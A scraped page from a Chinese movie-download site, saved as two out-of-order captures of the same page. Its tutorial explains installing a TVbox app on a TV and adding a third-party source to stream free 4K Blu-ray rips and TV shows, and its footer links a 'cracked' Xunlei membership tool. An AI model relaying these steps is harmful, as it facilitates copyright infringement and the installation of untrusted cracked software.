9);"><strong><span style="text-decoration: underline;">有很多HDR、杜比视界的片源</span></strong></span>，这些都要看你的电视机支不支持，如果你的电视机不支持HDR，画面是灰的； 如果你的电视机不支持杜比视界，画面是偏紫色的，还有电视剧很多也是4K/10bit高清的，老电视机的能力是不支持4K+60帧+高码率的，会卡。这个就自己取舍了哦。</p><p><br></p><p><span style="text-decoration: underline; font-size: 20px;"><strong><span style="text-decoration: underline; color: rgb(255, 0, 0);">那么之后你们就自己去探索吧~</span></strong></span></p><p><span style="text-decoration: underline; font-size: 20px;"><strong><span style="text-decoration: underline; color: rgb(255, 0, 0);"><br></span></strong></span></p><p><br></p><p><br></p><p><span style="text-decoration: underline; font-size: 20px;"><strong><span style="text-decoration: underline; color: rgb(255, 0, 0);">最后，总结一下：性子急的前面都不用看，直接看这里：</span></strong></span></p><p><span style="color: rgb(192, 0, 0);">1、下载APP并安装到电视上：</span></p><p style="text-wrap-mode: wrap;"><span style="color: rgb(192, 0, 0);">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;APP下载地址：</span><br></p><p style="text-wrap-mode: wrap;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: rgb(0, 176, 240);"><strong>夸克网盘：</strong></span><a href="https://pan.quark.cn/s/90ee86fd1738" target="_blank" style="color: rgb(0, 176, 240);"><strong>https://pan.quark.cn/s/90ee86fd1738</strong></a></p><p><span style="color: rgb(192, 0, 0);">2、在第一排最右边的【设置】里的【点播】栏里填上</span>：<strong style="text-wrap-mode: wrap;"><span style="color: rgb(255, 0, 0);">http://www.饭太硬.net/tv</span></strong></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: rgb(0, 176, 80);">现在已经可以看比各种影视网站都清晰的1080P的各种在线影视资源了，要看4K高清原盘请继续下面步骤</span></p><p><span style="color: rgb(192, 0, 0);">3、点击最上面那一栏，在弹出的窗口中选择【我的云盘丨我配置】，用网盘APP扫码登录</span></p><p><span style="color: rgb(192, 0, 0);">4、点击最上面那一栏，切换到【玩偶哥哥】，然后点击【点播】，切换到【臻彩视界】，里面很多<span style="color: rgb(149, 55, 52); text-wrap-mode: wrap;">HDR、杜比视界的4K高清原盘电影和剧集</span></span></p><p><span style="text-wrap-mode: wrap; color: rgb(192, 0, 0);"><br></span></p><p><span style="text-wrap-mode: wrap; color: rgb(192, 0, 0);">希望大家都能轻松畅游在电影的世界中~</span></p><p><br></p><p><br></p><p><br></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br></p>                            

    <div class="widget box row">
      <font color="337ab7">
蓝光电影下载帮助：<br>
1、想要转存网盘的朋友，请点此了解<a href="https://www.languangdy.com/zimu/207.html" target="_blank"><font color="#FF7D00">网盘在线观看教程</font></a>。<br>
2、第一时间更新的高清电影基本没有内置字幕，请点此<a href="https://www.languangdy.com/zimu/120.html" target="_blank"><font color="#FF7D00">字幕下载</font></a>。<br>
3、根据命名，可以知道资源的来源和压制的方法，具体参考<a href="https://www.languangdy.com/share/305.html" target="_blank"><font color="#FF7D00">资源格式说明</font></a>。<br>
4、一些不常见格式的蓝光电影，比如.m2ts的文件，请安装<a href="https://www.languangdy.com/share/304.html" target="_blank"><font color="#FF7D00">相应的播放器</font></a>再进行观看。<br>
5、没有迅雷会员的朋友可以使用本站提供的<a href="https://www.languangdy.com/other_source/ecshop/2473.html" target="_blank"><font color="#FF7D00">破解迅雷会员</font></a>下载工具，下载蓝光电影的必备工具。<br>
6、本站大部分资源有多版本，同样的分辨率，文件大的更清晰，请根据自己的存储空间和网络情况选择。<br>
</font>    </div>
		  
</div>
                &nbsp;               	<div class="clear"></div>
                
  
                
      


                    	<div class="navigation container"><div class="pagination"></div></div>
                        <div><a href="https://www.languangdy.com/share/303.html" target="_blank" style="color:#FF7D00; font-size:24px; font-family:黑体;"><u>点此了解【迅雷下载失败】【字幕如何下载】及【高清电影种类】等相关问题Q&amp;A</u></a></div> 
                        <div style=" text-align:center;"><script src="./assets/thea4.js"></script></div>
                       <div class="article_tags">
                	<div class="tagcloud">
                    	类型：                    </div>
                </div>
                                <div class="baishare">
                <!-- Baidu Button BEGIN -->
                    <div class="bdsharebuttonbox">
                        <a href="https://www.languangdy.com/Bluray/2609.html#" class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
                        <a href="https://www.languangdy.com/Bluray/2609.html#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
                        <a href="https://www.languangdy.com/Bluray/2609.html#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
                        <a href="https://www.languangdy.com/Bluray/2609.html#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
                        <a href="https://www.languangdy.com/Bluray/2609.html#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
                        <a href="https://www.languangdy.com/Bluray/2609.html#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
                        <a href="https://www.languangdy.com/Bluray/2609.html#" class="bds_huaban" data-cmd="huaban" title="分享到花瓣"></a>
                        <a href="https://www.languangdy.com/Bluray/2609.html#" class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
                        <!--<a href="#" class="bds_taobao" data-cmd="taobao" title="分享到我的淘宝"></a>-->
                    	<a href="https://www.languangdy.com/Bluray/2609.html#" class="bds_more" data-cmd="more"></a>
                    </div>
					<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>				<!-- Baidu Button END -->
                </div>
                 	             </div>
		</div>
        
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="https://www.languangdy.com/Bluray/2587.html" rel="prev">阖家辣 [有笑点但是不多]</a>
            </div>
            <div class="post-next twofifth">
				下一篇:很抱歉没有了            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
			</ul>       	</div>
	</div>
         	<div class="clear"></div>
			
							<div id="comments_box">
		<!-- You can start editing here. -->
<div class="row box">
	<!-- 多说评论框 start -->
	<!--PC版-->
<div class="pl-520am" data-id="2609" data-classid="1"></div> <script type="text/javascript" src="./assets/api.js"></script>
<!--<script src="/e/extend/lgyPl2.0/?id=2609&classid=1"></script>-->
<!-- 多说评论框 end -->
    </div> 
	
<div class="clear"></div>
      </div>
	  			
			
						
  </div>
    </div>  

 
	




<div class="clear"></div>
<div id="footer">
  <div class="footnav container">
    <ul id="footnav" class="menu">
          </ul>
  </div>
  <div class="footnav container">
    <ul id="friendlink" class="menu">
            <li id="" class="menu-item"><a href="https://www.languangdy.com/share/303.html">
        下载及字幕相关问题        </a></li>
            <li id="" class="menu-item"><a href="https://www.languangdy.com/share/305.html">
        资源格式说明        </a></li>
            <li id="" class="menu-item"><a href="https://www.languangdy.com/zimu/207.html">
        网盘观看教程        </a></li>
            <li id="" class="menu-item"><a href="https://www.languangdy.com/share/304.html">
        高清玩家必备软件        </a></li>
            <li id="" class="menu-item"><a href="https://www.languangdy.com/zimu/120.html">
        字幕下载        </a></li>
          </ul>
  </div>
  <div class="copyright">
    <p> Copyright © 2015-2020 <a href="https://www.languangdy.com/"><strong>
      中国蓝光网丨蓝光电影网|蓝光影院|高清电影网|高清电影|蓝光原盘|蓝光电影下载|蓝光高清|蓝光1080P|蓝光电影爱好者 
      </strong>丨</a> <a href="https://www.languangdy.com//" rel="external">Powered by 中国蓝光网</a>丨<a href="https://beian.miit.gov.cn/">蜀ICP备15021264号-3</a><br>
      
<!--<font size=2px; color="#FF7D00">声明：本网站所有内容均搜集于网络，仅供测试和学习交流使用，版权归相关影音公司所有。
我们建议所有影视爱好者购买正版音像制品或去电影院观看最新大片。</br>若本站侵犯了您的权益，请发邮件至邮箱：gaoqingba8#163.com(将#改为@) 我们将及时处理！</font>-->
    </p>
  <p class="author"><a href="https://www.languangdy.com/" target="_blank" rel="external">Theme By 中国蓝光网</a></p>
 <p></p>
  </div>
</div>

<!--gototop-->
<div id="tbox"> <a id="gotop" href="javascript:void(0)"></a> </div>
<script type="text/javascript" src="./assets/jquery.masonry.js"></script> 
<script type="text/javascript" src="./assets/loostrive.js"></script>

<!-- 多说公共JS代码 start (一个网页只需插入一次) -->
<script type="text/javascript">
var duoshuoQuery = {short_name:"mkvba"};
	(function() {
		var ds = document.createElement('script');
		ds.type = 'text/javascript';ds.async = true;
		ds.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//static.duoshuo.com/embed.js';
		ds.charset = 'UTF-8';
		(document.getElementsByTagName('head')[0] 
		 || document.getElementsByTagName('body')[0]).appendChild(ds);
	})();
	</script>
<!-- 多说公共JS代码 end -->

<!--<script language="javascript" type="text/javascript">
(function() {
    var oDiv = document.getElementById("nav_b");
    var H = 0, iE6;
    var Y = oDiv;
    while (Y) {
        H += Y.offsetTop;
        Y = Y.offsetParent;
    };
    iE6 = window.ActiveXObject && !window.XMLHttpRequest;
    if (!iE6) {
        window.onscroll = function() {
            var s = document.body.scrollTop || document.documentElement.scrollTop;
            if (s > H) {
                oDiv.className = "mainmenus container nav_b";
                if (iE6) {
                    oDiv.style.top = (s - H) + "px";
                }
            } else {
                oDiv.className = "mainmenus container";
            }
        }
    }
})();
</script>--><!--导航栏跟随屏幕移动-->

 <script>
        //IE ua判断
        function isIE(val){
            var ua = window.navigator.userAgent,
                    reg = new RegExp('MSIE1[ ]1'+ val);
            return reg.test(ua);
        }
        document.write('<link href="/e/DownSys/play/css2.css" rel="stylesheet" type="text/css">');
        if ('__proto__' in {} || isIE('9.0') || isIE('10.0')) {
            document.write('<link href="/e/DownSys/play/phone.css" rel="stylesheet" type="text/css">');
        }
    </script><link href="./assets/css2.css" rel="stylesheet" type="text/css"><link href="./assets/phone.css" rel="stylesheet" type="text/css">

<!--百度统计-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d81cf1e233b453cb96905ffea984b2e9";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<!--百度推送-->
<script>
(function(){
    var bp = document.createElement('script');
    bp.src = '//push.zhanzhang.baidu.com/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>






<div class="bannertiao9">
    <div style="position: fixed; bottom: 0px; right: 0px; overflow: hidden;">
    <div style="margin: 0px; padding: 0px; width: 320px; height: 270px;">
    <div style="position: absolute; z-index: 3;">

</div></div></div></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.languangdy.com/assets/assets/hd.js?v=1
body_size: 11357
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!-- saved from url=(0043)https://www.languangdy.com/Bluray/2609.html -->
<html xmlns="http://www.w3.org/1999/xhtml"><head profile="http://gmpg.org/xfn/11"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<meta http-equiv="Content-Type" content="text/html">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>1分钟搞定【免费】【在线观看】【4K】【原盘】【高清电影】和全网电视剧/短剧-中国蓝光网丨蓝光电影网|蓝光影院|高清电影网|高清电影|蓝光原盘|蓝光电影下载|蓝光高清|蓝光1080P|蓝光电影爱好者</title>
<meta name="keywords" content="">
<meta name="description" content="1分钟搞定【在线观看】【4K】【原盘】【高清电影】和全网电视剧/短剧        首先，这不是标题党，你速度快的话，1分钟就能搞定。这前面会说一堆废话，包括一些原理、资源、遇到问">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="stylesheet" type="text/css" href="./assets/kube.css">
<link rel="stylesheet" type="text/css" href="./assets/reset.css">
<link rel="stylesheet" type="text/css" href="./assets/style.css">
<link rel="shortcut icon" href="https://www.languangdy.com/skin/ecms026/images/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.languangdy.com/skin/ecms026/images/favicon.ico" type="image/x-icon">
<script src="https://push.zhanzhang.baidu.com/push.js"></script><script src="./assets/hm.js"></script><script src="./assets/hm.js"></script><script>var killIE6ImgUrl = "/skin/ecms026/images";</script>
<script type="text/javascript" src="./assets/jquery.min.js"></script>
<script type="text/javascript" src="./assets/lets-kill-ie6.js"></script><script src="./assets/tm.js" type="text/javascript"></script>

<script type="text/javascript" src="./assets/Iva.js"></script><!--析调用-->
<!--<link rel="stylesheet" type="text/css" href="/skin/ecms026/css/lightbox.css" />-->
<!--<script type='text/javascript' src='/skin/ecms026/js/lightbox.min.js'></script>-->
<!--[if lt IE 9]>
	<script src="/skin/ecms026/js/html5.js"></script>
<![endif]-->

<!--收藏夹-->
<script>
//收藏本站
function AddFavorite(sURL, sTitle) {
    try { //IE
        window.external.addFavorite(sURL, sTitle);
    } catch (e) {
        try { //Firefox
            window.sidebar.addPanel(sTitle, sURL, "");
        } catch (e) {
   try{//Chrome无法自动收藏，用创建快应用程序的捷方式来替代。
    createShortcut();
   } catch(e){
    alert("您的浏览器不支持自动加入收藏，请按Ctrl+D快速添加到收藏夹."); 
   }
        }
    }
} 
</script>

<script src="./assets/share.js"></script><script type="text/javascript" async="" src="https://static.duoshuo.com/embed.js" charset="UTF-8"></script></head>
<body class="custom-background">
<!---加载进度条----> 
<script type="text/javascript">
jQuery(function(){
jQuery('#loading-one').empty().append('页面载入完毕.').parent().fadeOut('slow');
});
</script>
<div id="main_loading" onclick="javascript:turnoff(&#39;loading&#39;)" style="display: none;">
  <p id="loading-one" onclick="javascript:turnoff(&#39;loading&#39;)">页面载入完毕.</p>
</div>
<script type="text/javascript">
//<![CDATA[
function turnoff(obj){
document.getElementById(obj).style.display="none";
}
//]]&gt;
</script> 
<!---加载进度条---->
<div id="head" class="row">

<div class="container row">
    <div class="row" style="margin-bottom:0px;">
      <div id="topbar">
        <ul id="toolbar" class="menu">
                    <li id="" class="menu-item"><a href="http://www.mkvba.cn/" title="">
            高清蓝光网-免费的蓝光高清电影网            </a></li>
                  </ul>
      </div>
      <div id="rss">
        <ul>
          <li><a href="http://languangdy.com/e/web/?type=rss2&amp;order=0&amp;orderby=0&amp;mid=7" target="_blank"><font style="FONT-SIZE: 12px;" color="#FF7D00">RSS订阅</font></a></li>
          <li><a href="https://www.languangdy.com/Bluray/baocunzhuomian.php" target="_blank"><font style="FONT-SIZE: 12px;" color="#FF7D00">保存到桌面</font></a></li>
          <li><a href="javascript:void(0);" onclick="AddFavorite(&#39;高清Mkv吧&#39;,location.href)"><font style="FONT-SIZE: 12px;">Ctrl+D 加入收藏夹</font></a></li>
        </ul>
      </div>
    </div>
  </div><div class="clear"></div>

  <!---<div class="container row">
    <div class="row">
      <div id="topbar">
        <ul id="toolbar" class="menu">
                    <li id="" class="menu-item"><a href="http://www.mkvba.cn/" title="">
            高清蓝光网-免费的蓝光高清电影网            </a></li>
                  </ul>
      </div>
      <div id="rss">
        <ul>
          <li><a href="http://languangdy.com/e/web/?type=rss2&order=0&orderby=0&mid=7" target="_blank" class="icon1" title="欢迎订阅中国蓝光网丨蓝光电影网|蓝光影院|高清电影网|高清电影|蓝光原盘|蓝光电影下载|蓝光高清|蓝光1080P|蓝光电影爱好者"></a></li>
          <li><a href="http://www.languangdy.com/baidumap.xml" target="_blank" class="icon5" title="百度站点地图"></a></li>
          <li><a href="http://t.qq.com/moyu_blog/" target="_blank" class="icon2" title="我的腾讯微博" rel="nofollow"></a></li>
          <li><a href="http://weibo.com/u/2462548165/" target="_blank" class="icon3" title="我的新浪微博" rel="nofollow"></a></li>
          <li><a href="http://www.languangdy.com/sitemap.html" target="_blank" class="icon6" title="站点地图"></a></li>
          <li><a href="http://mail.qq.com/cgi-bin/feed?u=http://languangdy.com/e/web/?type=rss2&order=0&orderby=0&mid=7" target="_blank" class="icon4" title="用QQ邮箱阅读空间订阅本站" rel="nofollow"></a></li>
        </ul>
      </div>
    </div>
  </div><div class="clear"></div>
---->
  
  <div class="container" style="padding-top:1em;">
    <div id="blogname" class="third"> <a href="https://www.languangdy.com/" title="中国蓝光网丨蓝光电影网|蓝光影院|高清电影网|高清电影|蓝光原盘|蓝光电影下载|蓝光高清|蓝光1080P|蓝光电影爱好者">
      <h1>
        中国蓝光网丨蓝光电影网|蓝光影院|高清电影网|高清电影|蓝光原盘|蓝光电影下载|蓝光高清|蓝光1080P|蓝光电影爱好者      </h1>
      <img src="./assets/logo.png" alt="中国蓝光网丨蓝光电影网|蓝光影院|高清电影网|高清电影|蓝光原盘|蓝光电影下载|蓝光高清|蓝光1080P|蓝光电影爱好者"></a> </div>
    <div class="banner push-right"> 
      <script src="./assets/thea1.js"></script> </div>
  </div>
  <div class="clear"></div>
</div>
<div style="background:#07A7E1">
<div class="mainmenus container" id="nav_b">
  <div class="mainmenu">
    <div class="topnav">

<div class="search box row">	
<div class="search_site">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="https://www.languangdy.com/e/search/index.php">
          <input type="hidden" value="title" name="show">
          
          <input type="hidden" value="1" name="tempid">
          
          <input type="hidden" value="article" name="tbname">
          
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button">
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard">
          </label>
        </form></div></div>


      <ul id="menus">
        <li class="menu-item "><a href="https://www.languangdy.com/">首页</a></li>
        <li class="menu-item current_page_item"><a href="https://www.languangdy.com/Bluray/">Bluray蓝光原盘</a></li><li class="menu-item "><a href="https://www.languangdy.com/1080P/">蓝光1080P</a></li><li class="menu-item "><a href="https://www.languangdy.com/4K/">4K超高清</a></li><li class="menu-item "><a href="https://www.languangdy.com/other/">其他资源</a><ul class="sub-menu"><li class="menu-item"><a href="https://www.languangdy.com/other/WEB-DL/">WEB-DL高清电影</a></li><li class="menu-item"><a href="https://www.languangdy.com/other/TVshow/">TVshow</a></li><li class="menu-item"><a href="https://www.languangdy.com/other/Collection/">电影合集</a></li></ul></li><li class="menu-item "><a href="https://www.languangdy.com/share/945.html">高清播放器</a></li><li class="menu-item "><a href="https://www.languangdy.com/zimu/120.html">字幕下载</a></li>      </ul>
      <div id="select_menu">
        <select onchange="document.location.href=this.options[this.selectedIndex].value;" id="select-menu-nav">
          <option value="#">导航菜单</option>
          <option value="http://www.languangdy.com/">首页</option>
          <option value="http://www.languangdy.com/Bluray/">Bluray蓝光原盘</option><option value="http://www.languangdy.com/1080P/">蓝光1080P</option><option value="http://www.languangdy.com/4K/">4K超高清</option><option value="http://www.languangdy.com/other/">其他资源</option><option value="http://www.languangdy.com/other/WEB-DL/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;WEB-DL高清电影</option><option value="http://www.languangdy.com/other/TVshow/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TVshow</option><option value="http://www.languangdy.com/other/Collection/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;电影合集</option><option value="http://www.languangdy.com/share/945.html">高清播放器</option><option value="http://www.languangdy.com/zimu/120.html">字幕下载</option>        </select>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>
</div>

	<div class="container">
                                                                                                                                		        <div class="row">
			                <div class="subsidiary box">
                    <div class="bulletin fourfifth">
                        <span class="sixth">当前位置：</span><a href="https://www.languangdy.com/index.html">首页</a>&nbsp;&gt;&nbsp;<a href="https://www.languangdy.com/Bluray/">Bluray蓝光原盘</a>                     </div>
                </div>
                    </div>
 
      	<div class="mainleft" id="content">
			<div class="article_container row  box">
				<h1>1分钟搞定【免费】【在线观看】【4K】【原盘】【高清电影】和全网电视剧/短剧</h1>
                    <div class="article_info">
                        <span class="info_author info_ico"><a href="https://www.languangdy.com/" target="_blank">蓝光电影网</a></span><a href="https://www.languangdy.com/" target="_blank"> 
                        <span class="info_category info_ico"></span></a><a href="https://www.languangdy.com/Bluray/" title="查看Bluray蓝光原盘中的全部文章" rel="category tag">Bluray蓝光原盘</a> 
                        <span class="info_date info_ico">2025-11-10</span>
                        <span class="info_views info_ico" style="display:none"><script src="./assets/saved_resource"></script></span>
						                        <span class="ds-thread-count info_comment info_ico" data-thread-key="2609"></span>
                    		  											</div>
            	<div class="clear"></div>
                <div style=" text-align:center; margin-bottom:20px;"><script src="./assets/thea3.js"></script></div>


            <div class="context">
				<div id="post_content"><p><span style="font-size: 24px; color: rgb(0, 112, 192);"><strong>1分钟搞定【<span style="font-size: 24px; color: rgb(255, 0, 0);">免费</span>】【<span style="font-size: 24px; color: rgb(0, 176, 240);">在线观看</span>】【<span style="font-size: 24px; color: rgb(0, 176, 80);">4K</span>】【<span style="font-size: 24px; color: rgb(128, 100, 162);">原盘</span>】【<span style="font-size: 24px; color: rgb(227, 108, 9);">高清电影</span>】和<span style="font-size: 24px; color: rgb(49, 133, 155);">全网电视剧/短剧</span></strong></span></p><p><span style="font-size: 24px; color: rgb(0, 112, 192);"><strong><span style="font-size: 24px; color: rgb(49, 133, 155);"><br></span></strong></span></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;首先，<span style="text-decoration: underline;"><strong><span style="text-decoration: underline; color: rgb(227, 108, 9);">这不是标题党，你速度快的话，1分钟就能搞定</span></strong></span>。这前面会说一堆废话，包括一些原理、资源、遇到问题怎么处理等等，你有耐心的话可以看看，性子急的话直接拉到后面看红色字体部分直接操作，等到时候遇到问题，再来找解决办法也行。</p><p>&nbsp; &nbsp; &nbsp; &nbsp; 首先说为什么不更新了，最主要的原因就是我看不进去电影了，之前更新的基本都是我看过一遍，然后写个小影评在标题里，但是后来我不知道是生活压力还是什么原因，大部分电影我看不进去觉得没劲；第二个原因就是现在网站的衰落，一轮一轮的会被关闭掉，之前我终身会员的几个无损音乐的网站也都一起消失了。第三个原因就是也没有太大必要更新了，有很多的渠道来获得这些，甚至更方便，就比如今天用的这个，我已经用了好几年了，免费又方便，如果你仍然需要下载收藏，你可以了解下NAS自动搜索下载，或者直接访问：<a href="https://www.seedhub.cc/" target="_blank"><strong><span style="color: rgb(227, 108, 9);">SeedHub | 影视&amp;动漫分享</span></strong></a>和<a href="https://pianyuan.org/User/login.html" target="_blank"><strong><span style="color: rgb(227, 108, 9);">片源网(pianyuan.org)</span></strong></a>，这两个也是我经常用的。</p><p>&nbsp; &nbsp; &nbsp; &nbsp; 今天要说的就是<strong><span style="color: rgb(227, 108, 9);">TVbox</span></strong>，相信很多人多多少少都听说过了，今天我们就直接用一个我长期稳定用的就行了。TVbox就相当于是一个播放器，或者把它想象成一个电视机，<span style="text-wrap-mode: wrap;">因为它</span>没有内容没有信号，所以不违法。它有很多马甲，比如有名的影视仓、猫影视、FONGMI、影视OK等等。然后另外有一些人会提供“信号”，你把这些信号接入进来，就可以看内容了，内容的丰富程度跟你手里这个信号源就有关系。但是，<strong><span style="color: rgb(227, 108, 9);">不要去网上买</span></strong>，有很多稳定的源都是免费的。<br></p><p>&nbsp; &nbsp; &nbsp; &nbsp; 这个项目是基于安卓的，所以我推荐的是在大屏电视上看，因为都是4K片源了，当然不会在手机上看了。<strong><span style="color: rgb(227, 108, 9);">如果你喜欢电脑上看，你可以了解下：<span style="font-weight: 600; font-size: 15px; text-wrap-mode: wrap; background-color: rgb(255, 255, 255); font-family: arial, helvetica, sans-serif;">猫影视 (CatVod) 复活版和ZY Player</span></span></strong>，他们的原理一样，但是可以在电脑上看。我自己目前是都在4K电视上看的。所以我推荐你在电视上安装，基本上都是用U盘插在电视机上安装，如果你的电视机默认是禁止安装U盘APP的话，怎么绕过它以及怎么用U盘安装APP的教程，网上都有，可以自己搜索解决这一步。</p><p><br></p><p><span style="font-size: 20px; color: rgb(255, 0, 0); text-decoration: underline;"><strong>第一步：下载并安装APP到电视上</strong></span></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;我们今天用的就是FONGMI的版本：</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;APP下载地址：<br></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: rgb(0, 176, 240);"><strong>夸克网盘：</strong></span><a href="https://pan.quark.cn/s/90ee86fd1738" target="_blank" style="color: rgb(0, 176, 240); text-decoration: underline;"><span style="color: rgb(0, 176, 240);"><strong>https://pan.quark.cn/s/90ee86fd1738</strong></span></a></p><p><span style="color: rgb(0, 176, 240);"><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UC网盘：</strong></span><a href="https://drive.uc.cn/s/9a79b2b1c5804" target="_blank" style="color: rgb(0, 176, 240); text-decoration: underline;"><span style="color: rgb(0, 176, 240);"><strong>https://drive.uc.cn/s/9a79b2b1c5804</strong></span></a></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;这是我常用的APP的更新网盘地址，里面有最新的手机版和TV版，<strong><span style="color: rgb(227, 108, 9);">电视选择TV版</span></strong>，选择最新版就行了，最近几年的电视机选择leanback-arm64_v8a就行，如果不能用，就换其他版本，如果你的电视机很老，那可以选择老版本和其他TVbox的壳。这些链接我用了很多年了，还没被消失过，如果打不开了，那可以去公众号<span style="color: rgb(227, 108, 9);"><strong>【肥猫宝贝】回复【fm】</strong></span>，它会弹出新的地址，当然这些公众号也不一定就能一直存在，你可以关注他的备用或者QQ频道也行。我的电视机上装的版本是很早的了，能用就行，所以我都一直没有升级过，如果这个链接有一天消失了，而你的电视机上的还能用，我觉得也不用管它，继续用就是了，说不好你的电视机用不了最新版的呢。</p><p>安装好之后打开它，它的界面是这样的：</p><p><img src="./assets/416a40858bc68835.png" alt="1111.png" width="890" height="500" border="0" vspace="0" title="1111.png" style="width: 890px; height: 500px;" class="img-responsive"></p><p><br></p><p><span style="font-size: 20px; text-decoration: underline;"><strong><span style="font-size: 20px; text-decoration: underline; color: rgb(255, 0, 0);">第二步：给它添加一个内容源</span></strong></span></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;点击第一排最右边的【设置】，点击第一排的【点播】，填入：<strong><span style="color: rgb(255, 0, 0);">http://www.饭太硬.net/tv</span></strong></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;填好之后如下：<br></p><p><img src="./assets/22222.png" alt="22222.png" width="891" height="500" border="0" vspace="0" title="22222.png" style="width: 891px; height: 500px;" class="img-responsive"></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;当然如果这个背景你之后看久了的想换的话，也可以点击壁纸后面的刷新按钮来随机换壁纸。<br></p><p><br></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;那么这个内容源是哪里来的呢，在这里：<a href="https://www.xn--sss604efuw.com/" target="_blank"><strong><span style="color: rgb(0, 112, 192);">饭太硬 | 导航</span></strong></a>，里面有一些内容源(接口)，都是免费的，还有很多开源的其他壳，你不用这个fongmi版本也可以尝试其他的。界面如下：</p><p><img src="./assets/76077eb533070656.png" alt="33333.png" width="830" height="500" border="0" vspace="0" title="33333.png" style="width: 830px; height: 500px;" class="img-responsive"></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;我建议关注他们的公众号，了解最新情况，因为有时候会被封，就会转移新的地方，这里面也可以看直播，一般是我国能收到的电视台和咪咕体育等等。有时候有些源会有港澳台和国外电视台直播源，你可以试试，如果你能访问Github，上面也有很多开源的直播源项目，但是我觉得<span style="text-decoration: underline;"><strong><span style="text-decoration: underline; color: rgb(227, 108, 9);">就用饭太硬这个就行了</span></strong></span>，港澳台和国外的也不好看。</p><p><br></p><p style="text-wrap-mode: wrap;"><span style="font-size: 20px; text-decoration-line: underline; color: rgb(255, 0, 0);"><strong>第三步：用你的云盘扫码</strong></span></p><p style="text-wrap-mode: wrap;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;我们主要<span style="text-decoration: underline;"><strong><span style="text-decoration: underline; color: rgb(227, 108, 9);">用网盘流量看几十G的高清电影</span></strong></span>，它的原理是一些人把资源上传到网盘里，然后在玩偶哥哥的网站上分享链接，然后大家可以通过这个链接直接看网盘里的资源，所以只要你网速够，网盘给你的速度够，你是可以直接看原盘电影的。之前几年网盘是没有限制的，目前各个网盘有一些些限制，所以<strong><span style="color: rgb(227, 108, 9);">这是你唯一可能需要花点钱的地方</span></strong>。目前它支持三种网盘，分别是：夸克网盘、UC网盘和阿里网盘，目前阿里和UC送的容量都不多，而且好像限制10G的电影大小，那么就看不了原盘了，<strong><span style="color: rgb(227, 108, 9);">不花钱看小于10G的蓝光电影还是没问题的</span></strong>。</p><p style="text-wrap-mode: wrap;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;这里单独说一说夸克网盘，我最推荐的就是使用<span style="text-decoration-line: underline;"><strong><span style="color: rgb(227, 108, 